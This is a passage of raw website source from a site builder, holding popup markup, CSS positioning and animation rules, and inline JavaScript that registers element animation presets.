        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = 